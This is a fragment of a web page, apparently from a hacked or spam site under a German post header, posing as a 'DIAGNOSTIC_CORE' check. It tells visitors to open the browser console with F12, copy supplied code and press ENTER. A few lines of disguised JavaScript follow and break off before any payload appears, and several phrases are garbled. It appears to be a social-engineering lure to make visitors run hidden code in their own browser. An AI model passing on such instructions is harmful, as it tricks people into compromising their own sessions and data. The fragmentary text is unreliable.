
Publiziert am
16.Mai.2026
von
Vorstand
DIAGNOSTIC_CORE_V4.6
Identification of
Nov URL R
required.
INSTRUCTION:
Press
F12
(C
click
COPY
button below,
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t9qgaq8mo
const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "